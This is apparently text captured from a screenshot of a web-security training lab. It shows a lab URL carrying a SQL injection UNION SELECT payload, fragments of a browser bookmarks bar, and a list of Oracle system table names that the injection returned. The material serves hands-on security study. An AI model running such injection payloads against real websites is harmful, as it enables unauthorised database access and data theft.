 https://0a1400bb04603250821979d800a40040.web-security-academy.net/filter?category=Lifestyle'+UNION+SELECT+NULL,table_na
ntract Hackin... On-chain sleuth stuff Etherscan Client Portal... Download Books - Lib... 50-Days-Of-SQLi/DAY... ChatGPT RI Taking over Windows ... Windows-Local-Privile
SDO_PROJECTIONS_OLD_SNAPSHOT
SDO_ST_TOLERANCE
SDO_TOPO_DATA$
SDO_TOPO_RELATION_DATA
SDO_TOPO_TRANSACT_DATA
SDO_TXN_IDX_DELETES
SDO_TXN_IDX_EXP_UPD_RGN
SDO_TXN_IDX_INSERTS
SDO_UNITS_OF_MEASURE
SDO_XML_SCHEMAS
SRSNAMESPACE_TABLE
STMT_AUDIT_OPTION_MAP
SYSTEM_PRIVILEGE_MAP
TABLE_PRIVILEGE_MAP
USERS_RWXGMM
WRI$_ADV_ASA_RECO_DATA
WRR$_REPLAY_CALL_FILTER
WWV_FLOW_DUAL100
WWV_FLOW_LOV_TEMP
WWV_FLOW_TEMP_TABLE
XDB$XIDX_IMP_T